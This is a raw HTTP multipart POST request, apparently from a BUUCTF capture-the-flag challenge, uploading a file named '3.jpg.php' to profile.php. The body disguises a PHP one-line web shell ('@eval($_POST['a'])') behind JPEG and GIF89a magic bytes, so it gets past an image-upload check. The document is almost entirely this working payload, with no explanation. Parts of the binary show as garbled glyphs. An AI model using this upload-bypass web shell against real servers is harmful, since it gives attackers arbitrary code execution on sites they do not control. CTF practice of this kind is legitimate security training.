 POST /profile.php HTTP/1.1
Host: 0793cf95-f77d-488e-a7d4-0f2b7015fff0.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------999457294262131965213646​92138
Content-Length: 579
Origin: http://0793cf95-f77d-488e-a7d4-0f2b7015fff0.node4.buuoj.cn:81
Connection: close
Referer: http://0793cf95-f77d-488e-a7d4-0f2b7015fff0.node4.buuoj.cn:81/profile.php
Cookie: UM_distinctid=17aaa0ae44d347-07071efd2cf6e28-4c3e257a-151800-17aaa0ae44e2d7
Upgrade-Insecure-Requests: 1
-----------------------------99945729426213196521364692138
Content-Disposition: form-data; name="upload_file"; filename="3.jpg.php"
Content-Type: image/jpeg
□□□□□ExifMM*□□□□□□(□□□□□*□i□□J□□□□□2□□□□□□□□□□□□(□□□□□*□2□□□□□JFIF□□□□□□C□□□□□□□□□□□□□□
□
□□□♠□□□□□□□□□GIF89a<?php @eval($_POST['a']);?>
-----------------------------99945729426213196521364692138
Content-Disposition: form-data; name="submit"